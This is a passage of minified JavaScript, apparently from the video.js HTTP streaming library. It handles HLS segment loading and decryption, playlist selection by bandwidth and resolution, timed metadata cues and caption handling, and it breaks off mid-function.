M,q,W=(({activeXhrs:ne,decryptionWorker:Ae,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})=>{let De=0,Oe=!1;return(ke,fe)=>{if(!Oe){if(ke)return Oe=!0,Fl(ne),kt(ke,fe);if((De+=1)===ne.length){let pi=function(){if(fe.encryptedBytes)return by({decryptionWorker:Ae,segment:fe,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze});$c({segment:fe,bytes:fe.bytes,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})};if(fe.endOfAllRequests=Date.now(),fe.map&&fe.map.encryptedBytes&&!fe.map.bytes)return zc({decryptionWorker:Ae,id:fe.requestId+"-init",encryptedBytes:fe.map.encryptedBytes,key:fe.map.key},Jt=>{fe.map.bytes=Jt,Vc(fe,ji=>{if(ji)return Fl(ne),kt(ji,fe);pi()})});pi()}}}})({activeXhrs:R,decryptionWorker:W,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O}),G=(s.key&&!s.key.bytes&&(l=[s.key],s.map&&!s.map.bytes&&s.map.key&&s.map.key.resolvedUri===s.key.resolvedUri&&l.push(s.map.key),u=i(Fe(e,{uri:s.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,l,W)),R.push(u)),s.map&&!s.map.bytes&&(!s.map.key||s.key&&s.key.resolvedUri===s.map.key.resolvedUri||(p=i(Fe(e,{uri:s.map.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,[s.map.key],W)),R.push(p)),y=Fe(e,{uri:s.map.resolvedUri,responseType:"arraybuffer",headers:Ml(s.map)}),{segment:M,finishProcessingFn:q}=[{segment:s,finishProcessingFn:W}][0],g=i(y,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?q(xe,M):(xe=new Uint8Array(Ae.response),M.map.key?(M.map.encryptedBytes=xe,q(null,M)):(M.map.bytes=xe,void Vc(M,function(pt){if(pt)return pt.xhr=Ae,pt.status=Ae.status,q(pt,M);q(null,M)})))}),R.push(g)),Fe(e,{uri:s.part&&s.part.resolvedUri||s.resolvedUri,responseType:"arraybuffer",headers:Ml(s)}));({segment:Q,finishProcessingFn:de,responseType:ee}={segment:s,finishProcessingFn:W,responseType:G.responseType});var Q,de,ee,ue,be,le=i(G,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?de(xe,Q):(xe=ee!=="arraybuffer"&&Ae.responseText?dy(Ae.responseText.substring(Q.lastReachedChar||0)):Ae.response,Q.stats=yy(Ae),Q.key?Q.encryptedBytes=new Uint8Array(xe):Q.bytes=new Uint8Array(xe),de(null,Q))});le.addEventListener("progress",({segment:ue,progressFn:be}=[{segment:s,progressFn:n}][0],ne=>{var Ae=ne.target;if(!Ae.aborted)return ue.stats=Fe(ue.stats,vy(ne)),!ue.stats.firstBytesReceivedAt&&ue.stats.bytesReceived&&(ue.stats.firstBytesReceivedAt=Date.now()),be(ne,ue)})),R.push(le);let Qe={};return R.forEach(ne=>{var Ae,xe;ne.addEventListener("loadend",({loadendState:Ae,abortFn:xe}=[{loadendState:Qe,abortFn:r}][0],pt=>{pt.target.aborted&&xe&&!Ae.calledAbortFn&&(xe(),Ae.calledAbortFn=!0)}))}),()=>Fl(R)},wy=si("CodecUtils"),Wc=(i,e)=>(e=e.attributes||{},i&&i.mediaGroups&&i.mediaGroups.AUDIO&&e.AUDIO&&i.mediaGroups.AUDIO[e.AUDIO]),_a=function(i){let e={};return i.forEach(({mediaType:t,type:s,details:r})=>{e[t]=e[t]||[],e[t].push(au(""+s+r))}),Object.keys(e).forEach(function(t){1<e[t].length?(wy(`multiple ${t} codecs found as attributes: ${e[t].join(", ")}. Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs.`),e[t]=null):e[t]=e[t][0]}),e},ql=si("PlaylistSelector"),Gc=function(i){var e;if(i&&i.playlist)return e=i.playlist,JSON.stringify({id:e.id,bandwidth:i.bandwidth,width:i.width,height:i.height,codecs:e.attributes&&e.attributes.CODECS||""})},or=function(i,e){let t=i.slice();i.sort(function(s,r){var n=e(s,r);return n===0?t.indexOf(s)-t.indexOf(r):n})};function Xc(i,e,t,s,r,n){if(i){var l={bandwidth:e,width:t,height:s,limitRenditionByPlayerDimensions:r};let y=i.playlists,g=(jt.isAudioOnly(i)&&(y=n.getAudioTrackPlaylists_(),l.audioOnly=!0),y.map(C=>{var L=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.width,P=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.height,O=C.attributes&&C.attributes.BANDWIDTH;return{bandwidth:O||window.Number.MAX_VALUE,width:L,height:P,playlist:C}})),S=(or(g,(C,L)=>C.bandwidth-L.bandwidth),(g=g.filter(C=>!jt.isIncompatible(C.playlist))).filter(C=>jt.isEnabled(C.playlist)));i=(S=S.length?S:g.filter(C=>!jt.isDisabled(C.playlist))).filter(C=>C.bandwidth*yt.BANDWIDTH_VARIANCE<e);let T=i[i.length-1];var u=i.filter(C=>C.bandwidth===T.bandwidth)[0];if(r===!1){let C=u||S[0]||g[0];if(C&&C.playlist){let L=u?"bandwidthBestRep":"sortedPlaylistReps";return S[0]&&(L="enabledPlaylistReps"),ql(`choosing ${Gc(C)} using ${L} with options`,l),C.playlist}}else{var p,r=i.filter(q=>q.width&&q.height),i=(or(r,(q,W)=>q.width-W.width),r.filter(q=>q.width===t&&q.height===s)),i=(T=i[i.length-1],i.filter(q=>q.bandwidth===T.bandwidth)[0]);let P,O;i||(p=(P=r.filter(q=>q.width>t||q.height>s)).filter(q=>q.width===P[0].width&&q.height===P[0].height),T=p[p.length-1],O=p.filter(q=>q.bandwidth===T.bandwidth)[0]);let R;n.leastPixelDiffSelector&&(p=r.map(q=>(q.pixelDiff=Math.abs(q.width-t)+Math.abs(q.height-s),q)),or(p,(q,W)=>q.pixelDiff===W.pixelDiff?W.bandwidth-q.bandwidth:q.pixelDiff-W.pixelDiff),R=p[0]);let M=R||O||i||u||S[0]||g[0];if(M&&M.playlist){let q="sortedPlaylistReps";return R?q="leastPixelDiffRep":O?q="resolutionPlusOneRep":i?q="resolutionBestRep":u?q="bandwidthBestRep":S[0]&&(q="enabledPlaylistReps"),ql(`choosing ${Gc(M)} using ${q} with options`,l),M.playlist}}return ql("could not choose a playlist with options",l),null}}function Kc(){var i=this.useDevicePixelRatio&&window.devicePixelRatio||1;return Xc(this.playlists.main,this.systemBandwidth,parseInt(va(this.tech_.el(),"width"),10)*i,parseInt(va(this.tech_.el(),"height"),10)*i,this.limitRenditionByPlayerDimensions,this.playlistController_)}function en(i,e,t){let s;var r;if(t&&t.cues)for(s=t.cues.length;s--;)(r=t.cues[s]).startTime>=i&&r.endTime<=e&&t.removeCue(r)}let Sy=({inbandTextTracks:i,metadataArray:e,timestampOffset:t,videoDuration:s})=>{if(e){let l=window.WebKitDataCue||window.VTTCue,u=i.metadataTrack_;if(u&&(e.forEach(p=>{let y=p.cueTime+t;!(typeof y!="number"||window.isNaN(y)||y<0)&&y<1/0&&p.frames&&p.frames.length&&p.frames.forEach(g=>{var S,T=new l(y,y,g.value||g.url||g.data||"");T.frame=g,T.value=g,S=T,Object.defineProperties(S.frame,{id:{get(){return V.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),S.value.key}},value:{get(){return V.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),S.value.data}},privateData:{get(){return V.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),S.value.data}}}),u.addCue(T)})}),u.cues)&&u.cues.length){var r=u.cues,n=[];for(let g=0;g<r.length;g++)r[g]&&n.push(r[g]);let p=n.reduce((g,S)=>{var T=g[S.startTime]||[];return T.push(S),g[S.startTime]=T,g},{}),y=Object.keys(p).sort((g,S)=>Number(g)-Number(S));y.forEach((T,S)=>{var T=p[T],C=isFinite(s)?s:0;let L=Number(y[S+1])||C;T.forEach(P=>{P.endTime=L})})}}},Ey={id:"ID",class:"CLASS",startDate:"START-DATE",duration:"DURATION",endDate:"END-DATE",endOnNext:"END-ON-NEXT",plannedDuration:"PLANNED-DURATION",scte35Out:"SCTE35-OUT",scte35In:"SCTE35-IN"},ky=new Set(["id","class","startDate","duration","endDate","endOnNext","startTime","endTime","processDateRange"]),Yc=(i,e,t)=>{i.metadataTrack_||(i.metadataTrack_=t.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,V.browser.IS_ANY_SAFARI)||(i.metadataTrack_.inBandMetadataTrackDispatchType=e)},Jc=i=>typeof i=="number"&&isFinite(i),lr=C=>{var{startOfSegment:e,duration:t,segment:s,part:r,playlist:{mediaSequence:n,id:l,segments:g=[]},mediaIndex:u,partIndex:p,timeline:y}=C,g=g.length-1;let S="mediaIndex/partIndex increment";C.getMediaInfoForTime?S=`getMediaInfoForTime (${C.getMediaInfoForTime})`:C.isSyncRequest&&(S="getSyncSegmentCandidate (isSyncRequest)"),C.independent&&(S+=" with independent "+C.independent);var T=typeof p=="number",C=C.segment.uri?"segment":"pre-segment",L=T?dc({preloadSegment:s})-1:0;return C+` [${n+u}/${n+g}]`+(T?` part [${p}/${L}]`:"")+` segment start/end [${s.start} => ${s.end}]`+(T?` part start/end [${r.start} => ${r.end}]`:"")+` startOfSegment [${e}] duration [${t}] timeline [${y}] selected by [${S}] playlist [${l}]`},Qc=i=>i+"TimingInfo",Zc=(i,e)=>i.length?i.end(i.length-1):e,ep=({timelineChangeController:i,currentTimeline:e,segmentTimeline:t,loaderType:s,audioDisabled:r})=>!(e===t||(s==="audio"?(e=i.lastTimelineChange({type:"main"}))&&e.to===t:s!=="main"||!r||(e=i.pendingTimelineChange({type:"audio"}))&&e.to===t)),tp=({segmentDuration:i,maxDuration:e})=>!!i&&Math.round(i)>e+is,Cy=(i,e)=>{var t,s,r;return e==="hls"&&(e=(n=>{let l=0;return["video","audio"].forEach(function(u){if(u=n[u+"TimingInfo"],u){var{start:u,end:p}=u;let g;typeof u=="bigint"||typeof p=="bigint"?g=window.BigInt(p)-window.BigInt(u):typeof u=="number"&&typeof p=="number"&&(g=p-u),typeof g!="undefined"&&g>l&&(l=g)}}),l=typeof l=="bigint"&&l<Number.MAX_SAFE_INTEGER?Number(l):l})({audioTimingInfo:i.audioTimingInfo,videoTimingInfo:i.videoTimingInfo}))&&(t=i.playlist.targetDuration,s=tp({segmentDuration:e,maxDuration:2*t}),r=tp({segmentDuration:e,maxDuration:t}),e=`Segment with index ${i.mediaIndex} from playlist ${i.playlist.id} has a duration of ${e} when the reported duration is ${i.duration} and the target duration is ${t}. For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1`,s||r)?{severity:s?"warn":"info",message:e}:null};class Hl extends V.EventTarget{constructor(e,t=0){if(super(),!e)throw new TypeError("Initialization settings are required");if(typeof e.currentTime!="function")throw new TypeError("No currentTime getter specified");if(!e.mediaSource)throw new TypeError("No MediaSource specified");this.bandwidth=e.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.partIndex=null,this.hasPlayed_=e.hasPlayed,this.currentTime_=e.currentTime,this.seekable_=e.seekable,this.seeking_=e.seeking,this.duration_=e.duration,this.mediaSource_=e.mediaSource,this.vhs_=e.vhs,this.loaderType_=e.loaderType,this.currentMediaInfo_=void 0,this.startingMediaInfo_=void 0,this.segmentMetadataTrack_=e.segmentMetadataTrack,this.goalBufferLength_=e.goalBufferLength,this.sourceType_=e.sourceType,this.sourceUpdater_=e.sourceUpdater,this.inbandTextTracks_=e.inbandTextTracks,this.state_="INIT",this.timelineChangeController_=e.timelineChangeController,this.shouldSaveSegmentTimingInfo_=!0,this.parse708captions_=e.parse708captions,this.useDtsForTimestampOffset_=e.useDtsForTimestampOffset,this.calculateTimestampOffsetForEachSegment_=e.calculateTimestampOffsetForEachSegment,this.captionServices_=e.captionServices,this.exactManifestTimings=e.exactManifestTimings,this.addMetadataToTextTrack=e.addMetadataToTextTrack,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.pendingSegment_=null,this.xhrOptions_=null,this.pendingSegments_=[],this.audioDisabled_=!1,this.isPendingTimestampOffset_=!1,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=!1,this.appendInitSegment_={audio:!0,video:!0},this.playlistOfLastInitSegment_={audio:null,video:null},this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_={id3:[],caption:[]},this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.cacheEncryptionKeys_=e.cacheEncryptionKeys,this.keyCache_={},this.decrypter_=e.decrypter,this.syncController_=e.syncController,this.syncPoint_={segmentIndex:0,time:0},this.transmuxer_=this.createTransmuxer_(),this.triggerSyncInfoUpdate_=()=>this.trigger("syncinfoupdate"),this.syncController_.on("syncinfoupdate",this.triggerSyncInfoUpdate_),this.mediaSource_.addEventListener("sourceopen",()=>{this.isEndOfStream_()||(this.ended_=!1)}),this.fetchAtBuffer_=!1,this.replaceSegmentsUntil_=-1,this.logger_=si(`SegmentLoader[${this.loaderType_}]`),Object.defineProperty(this,"state",{get(){return this.state_},set(s){s!==this.state_&&(this.logger_(this.state_+" -> "+s),this.state_=s,this.trigger("statechange"))}}),this.sourceUpdater_.on("ready",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="main"&&this.timelineChangeController_.on("pendingtimelinechange",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="audio"&&this.timelineChangeController_.on("timelinechange",()=>{this.hasEnoughInfoToLoad_()&&this.processLoadQueue_(),this.hasEnoughInfoToAppend_()&&this.processCallQueue_()})}createTransmuxer_(){return gy({remux:!1,alignGopsAtEnd:this.safeAppend_,keepOriginalTimestamps:!0,parse708captions:this.parse708captions_,captionServices:this.captionServices_})}resetStats_(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0,this.mediaAppends=0}dispose(){this.trigger("dispose"),this.state="DISPOSED",this.pause(),this.abort_(),this.transmuxer_&&this.transmuxer_.terminate(),this.resetStats_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.syncController_&&this.triggerSyncInfoUpdate_&&this.syncController_.off("syncinfoupdate",this.triggerSyncInfoUpdate_),this.off()}setAudio(e){this.audioDisabled_=!e,e?this.appendInitSegment_.audio=!0:this.sourceUpdater_.removeAudio(0,this.duration_())}abort(){this.state!=="WAITING"?this.pendingSegment_&&(this.pendingSegment_=null):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_())}abort_(){this.pendingSegment_&&this.pendingSegment_.abortRequests&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_),this.waitingOnRemove_=!1,window.clearTimeout(this.quotaExceededErrorRetryTimeout_),this.quotaExceededErrorRetryTimeout_=null}checkForAbort_(e){return this.state!=="APPENDING"||this.pendingSegment_?!this.pendingSegment_||this.pendingSegment_.requestId!==e:(this.state="READY",!0)}error(e){return typeof e!="undefined"&&(this.logger_("error occurred:",e),this.error_=e),this.pendingSegment_=null,this.error_}endOfStream(){this.ended_=!0,this.transmuxer_&&jc(this.transmuxer_),this.gopBuffer_.length=0,this.pause(),this.trigger("ended")}buffered_(){var e=this.getMediaInfo_();if(!this.sourceUpdater_||!e)return Ft();if(this.loaderType_==="main"){var{hasAudio:e,hasVideo:t,isMuxed:s}=e;if(t&&e&&!this.audioDisabled_&&!s)return this.sourceUpdater_.buffered();if(t)return this.sourceUpdater_.videoBuffered()}return this.sourceUpdater_.audioBuffered()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:e.bytes,tracks:e.tracks,timescales:e.timescales}),r||e}segmentKey(e,t=!1){if(!e)return null;var s=Cc(e);let r=this.keyCache_[s];return this.cacheEncryptionKeys_&&t&&!r&&e.bytes&&(this.keyCache_[s]=r={resolvedUri:e.resolvedUri,bytes:e.bytes}),t={resolvedUri:(r||e).resolvedUri},r&&(t.bytes=r.bytes),t}couldBeginLoading_(){return this.playlist_&&!this.paused()}load(){if(this.monitorBuffer_(),this.playlist_)return this.state==="INIT"&&this.couldBeginLoading_()?this.init_():void(!this.couldBeginLoading_()||this.state!=="READY"&&this.state!=="INIT"||(this.state="READY"))}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}playlist(e,t={}){if(e){var s,r=this.playlist_,n=this.pendingSegment_;this.playlist_=e,this.xhrOptions_=t,this.state==="INIT"&&(e.syncInfo={mediaSequence:e.mediaSequence,time:0},this.loaderType_==="main")&&this.syncController_.setDateTimeMappingForStart(e);let l=null;if(r&&(r.id?l=r.id:r.uri&&(l=r.uri)),this.logger_(`playlist update [${l} => ${e.id||e.uri}]`),this.trigger("syncinfoupdate"),this.state==="INIT"&&this.couldBeginLoading_())return this.init_();r&&r.uri===e.uri?(t=e.mediaSequence-r.mediaSequence,this.logger_(`live window shift [${t}]`),this.mediaIndex!==null&&(this.mediaIndex-=t,this.mediaIndex<0?(this.mediaIndex=null,this.partIndex=null):(s=this.playlist_.segments[this.mediaIndex],!this.partIndex||s.parts&&s.parts.length&&s.parts[this.partIndex]||(s=this.mediaIndex,this.logger_(`currently processing part (index ${this.partIndex}) no longer exists.`),this.resetLoader(),this.mediaIndex=s))),n&&(n.mediaIndex-=t,n.mediaIndex<0?(n.mediaIndex=null,n.partIndex=null):(0<=n.mediaIndex&&(n.segment=e.segments[n.mediaIndex]),0<=n.partIndex&&n.segment.parts&&(n.part=n.segment.parts[n.partIndex]))),this.syncController_.saveExpiredSegmentInfo(r,e)):(this.mediaIndex!==null&&(!e.endList&&typeof e.partTargetDuration=="number"?this.resetLoader():this.resyncLoader()),this.currentMediaInfo_=void 0,this.trigger("playlistupdate"))}}pause(){this.checkBufferTimeout_&&(window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}paused(){return this.checkBufferTimeout_===null}resetLoaderProperties(){this.ended_=!1,this.activeInitSegmentId_=null,this.appendInitSegment_={audio:!0,video:!0}}resetEverything(e){this.resetLoaderProperties(),this.resetLoader(),this.remove(0,1/0,e),this.transmuxer_&&(this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.transmuxer_.postMessage({action:"reset"}))}resetLoader(){this.fetchAtBuffer_=!1,this.resyncLoader()}resyncLoader(){this.transmuxer_&&jc(this.transmuxer_),this.mediaIndex=null,this.partIndex=null,this.syncPoint_=null,this.isPendingTimestampOffset_=!1,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}remove(e,t,s=()=>{},r=!1){if((t=t===1/0?this.duration_():t)<=e)this.logger_("skipping remove because end ${end} is <= start ${start}");else if(this.sourceUpdater_&&this.getMediaInfo_()){let l=1;var n=()=>{--l===0&&s()};!r&&this.audioDisabled_||(l++,this.sourceUpdater_.removeAudio(e,t,n)),!r&&this.loaderType_!=="main"||(this.gopBuffer_=((u,C,y,g)=>{var S=Math.ceil((C-g)*pa),T=Math.ceil((y-g)*pa),C=u.slice();let L=u.length;for(;L--&&!(u[L].pts<=T););if(L!==-1){let P=L+1;for(;P--&&!(u[P].pts<=S););P=Math.max(P,0),C.splice(P,L-P+1)}return C})(this.gopBuffer_,e,t,this.timeMapping_),l++,this.sourceUpdater_.removeVideo(e,t,n));for(let u in this.inbandTextTracks_)en(e,t,this.inbandTextTracks_[u]);en(e,t,this.segmentMetadataTrack_),n()}else this.logger_("skipping remove because no source updater or starting media info")}monitorBuffer_(){this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),1)}monitorBufferTick_(){this.state==="READY"&&this.fillBuffer_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),500)}fillBuffer_(){var e;this.sourceUpdater_.updating()||(e=this.chooseNextRequest_())&&(typeof e.timestampOffset=="number"&&(this.isPendingTimestampOffset_=!1,this.timelineChangeController_.pendingTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline})),this.loadSegment_(e))}isEndOfStream_(e=this.mediaIndex,t=this.playlist_,s=this.partIndex){var r;return!(!t||!this.mediaSource_)&&(r=typeof e=="number"&&t.segments[e],e=e+1===t.segments.length,s=!r||!r.parts||s+1===r.parts.length,t.endList)&&this.mediaSource_.readyState==="open"&&e&&s}chooseNextRequest_(){var p=this.buffered_(),e=nc(p)||0,p=Cl(p,this.currentTime_()),t=!this.hasPlayed_()&&1<=p,u=p>=this.goalBufferLength_(),s=this.playlist_.segments;if(!s.length||t||u)return null;this.syncPoint_=this.syncPoint_||this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()),t={partIndex:null,mediaIndex:null,startOfSegment:null,playlist:this.playlist_,isSyncRequest:!this.syncPoint_},t.isSyncRequest?t.mediaIndex=function(y,g,S){g=g||[];var T=[];let C=0;for(let P=0;P<g.length;P++){var L=g[P];if(y===L.timeline&&(T.push(P),(C+=L.duration)>S))return P}return T.length===0?0:T[T.length-1]}(this.currentTimeline_,s,e):this.mediaIndex!==null?(u=s[this.mediaIndex],n=typeof this.partIndex=="number"?this.partIndex:-1,t.startOfSegment=u.end||e,u.parts&&u.parts[n+1]?(t.mediaIndex=this.mediaIndex,t.partIndex=n+1):t.mediaIndex=this.mediaIndex+1):({segmentIndex:u,startTime:n,partIndex:l}=jt.getMediaInfoForTime({exactManifestTimings:this.exactManifestTimings,playlist:this.playlist_,currentTime:this.fetchAtBuffer_?e:this.currentTime_(),startingPartIndex:this.syncPoint_.partIndex,startingSegmentIndex:this.syncPoint_.segmentIndex,startTime:this.syncPoint_.time}),t.getMediaInfoForTime=this.fetchAtBuffer_?"bufferedEnd "+e:"currentTime "+this.currentTime_(),t.mediaIndex=u,t.startOfSegment=n,t.partIndex=l),e=s[t.mediaIndex];let r=e&&typeof t.partIndex=="number"&&e.parts&&e.parts[t.partIndex];if(!e||typeof t.partIndex=="number"&&!r)return null;typeof t.partIndex!="number"&&e.parts&&(t.partIndex=0,r=e.parts[0]);var n,l,u=this.vhs_.playlists&&this.vhs_.playlists.main&&this.vhs_.playlists.main.independentSegments||this.playlist_.independentSegments,p=(p||!r||u||r.independent||(t.partIndex===0?(l=(n=s[t.mediaIndex-1]).parts&&n.parts.length&&n.parts[n.parts.length-1])&&l.independent&&(--t.mediaIndex,t.partIndex=n.parts.length-1,t.independent="previous segment"):e.parts[t.partIndex-1].independent&&(--t.partIndex,t.independent="previous part")),this.mediaSource_&&this.mediaSource_.readyState==="ended");return t.mediaIndex>=s.length-1&&p&&!this.seeking_()?null:this.generateSegmentInfo_(t)}generateSegmentInfo_(t){var{independent:t,playlist:s,mediaIndex:y,startOfSegment:r,isSyncRequest:S,partIndex:g,forceTimestampOffset:n,getMediaInfoForTime:l}=t,u=s.segments[y],p=typeof g=="number"&&u.parts[g],y={requestId:"segment-loader-"+Math.random(),uri:p&&p.resolvedUri||u.resolvedUri,mediaIndex:y,partIndex:p?g:null,isSyncRequest:S,startOfSegment:r,playlist:s,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:u.timeline,duration:p&&p.duration||u.duration,segment:u,part:p,byteLength:0,transmuxer:this.transmuxer_,getMediaInfoForTime:l,independent:t},g=typeof n!="undefined"?n:this.isPendingTimestampOffset_,S=(y.timestampOffset=this.timestampOffsetForSegment_({segmentTimeline:u.timeline,currentTimeline:this.currentTimeline_,startOfSegment:r,buffered:this.buffered_(),calculateTimestampOffsetForEachSegment:this.calculateTimestampOffsetForEachSegment_,overrideCheck:g}),nc(this.sourceUpdater_.audioBuffered()));return typeof S=="number"&&(y.audioAppendStart=S-this.sourceUpdater_.audioTimestampOffset()),this.sourceUpdater_.videoBuffered().length&&(y.gopsToAlignWith=((T,C,L)=>{if(typeof C=="undefined"||C===null||!T.length)return[];var P=Math.ceil((C-L+3)*pa);let O;for(O=0;O<T.length&&!(T[O].pts>P);O++);return T.slice(O)})(this.gopBuffer_,this.currentTime_()-this.sourceUpdater_.videoTimestampOffset(),this.timeMapping_)),y}timestampOffsetForSegment_(e){return{segmentTimeline:e,currentTimeline:t,startOfSegment:s,buffered:r,calculateTimestampOffsetForEachSegment:n,overrideCheck:l}=[e][0],n?Zc(r,s):l||e!==t?e<t?s:Zc(r,s):null;var t,s,r,n,l}earlyAbortWhenNeeded_(e){if(!this.vhs_.tech_.paused()&&this.xhrOptions_.timeout&&this.playlist_.attributes.BANDWIDTH&&!(Date.now()-(e.firstBytesReceivedAt||Date.now())<1e3)){var t=this.currentTime_(),s=e.bandwidth,r=this.pendingSegment_.duration,e=jt.estimateSegmentRequestTime(r,s,this.playlist_,e.bytesReceived),n=([n,l,u=1]=[this.buffered_(),t,this.vhs_.tech_.playbackRate()],((n.length?n.end(n.length-1):0)-l)/u-1);if(!(e<=n)){var l=function(q){let{main:g,currentTime:S,bandwidth:T,duration:C,segmentDuration:L,timeUntilRebuffer:P,currentTimeline:O,syncController:R}=q;q=g.playlists.filter(G=>!jt.isIncompatible(G));let M=q.filter(jt.isEnabled);var q=(M=M.length?M:q.filter(G=>!jt.isDisabled(G))).filter(jt.hasAttribute.bind(null,"BANDWIDTH")).map(G=>{var Q=R.getSyncPoint(G,C,O,S)?1:2;return{playlist:G,rebufferingImpact:jt.estimateSegmentRequestTime(L,T,G)*Q-P}}),W=q.filter(G=>G.rebufferingImpact<=0);return or(W,(G,Q)=>Bl(Q.playlist,G.playlist)),W.length?W[0]:(or(q,(G,Q)=>G.rebufferingImpact-Q.rebufferingImpact),q[0]||null)}({main:this.vhs_.playlists.main,currentTime:t,bandwidth:s,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:n,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(l){var u=e-n-l.rebufferingImpact;let y=.5;n<=is&&(y=1),!l.playlist||l.playlist.uri===this.playlist_.uri||u<y||(this.bandwidth=l.playlist.attributes.BANDWIDTH*yt.BANDWIDTH_VARIANCE+1,this.trigger("earlyabort"))}}}}handleAbort_(e){this.logger_("Aborting "+lr(e)),this.mediaRequestsAborted+=1}handleProgress_(e,t){this.earlyAbortWhenNeeded_(t.stats),this.checkForAbort_(t.requestId)||this.trigger("progress")}handleTrackInfo_(e,t){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||this.checkForIllegalMediaSwitch(t)||(function(s,r){if(!s&&!r||!s&&r||s&&!r)return!1;if(s!==r){var n=Object.keys(s).sort(),l=Object.keys(r).sort();if(n.length!==l.length)return!1;for(let p=0;p<n.length;p++){var u=n[p];if(u!==l[p]||s[u]!==r[u])return!1}}return!0}(this.currentMediaInfo_,t=t||{})||(this.appendInitSegment_={audio:!0,video:!0},this.startingMediaInfo_=t,this.currentMediaInfo_=t,this.logger_("trackinfo update",t),this.trigger("trackinfo")),this.checkForAbort_(e.requestId))||(this.pendingSegment_.trackInfo=t,this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleTimingInfo_(e,t,s,r){var n;this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||((e=this.pendingSegment_)[n=Qc(t)]=e[n]||{},e[n][s]=r,this.logger_(`timinginfo: ${t} - ${s} - `+r),this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleCaptions_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(t.length===0)this.logger_("SegmentLoader received no captions from a caption event");else if(this.pendingSegment_.hasAppendedData_){let s=this.sourceUpdater_.videoTimestampOffset()===null?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset(),r={};t.forEach(n=>{r[n.stream]=r[n.stream]||{startTime:1/0,captions:[],endTime:0};var l=r[n.stream];l.startTime=Math.min(l.startTime,n.startTime+s),l.endTime=Math.max(l.endTime,n.endTime+s),l.captions.push(n)}),Object.keys(r).forEach(n=>{var{startTime:l,endTime:u,captions:p}=r[n],y=this.inbandTextTracks_,g=(this.logger_(`adding cues from ${l} -> ${u} for `+n),y),S=this.vhs_.tech_,T=n;if(!g[T]){S.trigger({type:"usage",name:"vhs-608"});let O=T;/^cc708_/.test(T)&&(O="SERVICE"+T.split("_")[1]);var L=S.textTracks().getTrackById(O);if(L)g[T]=L;else{let 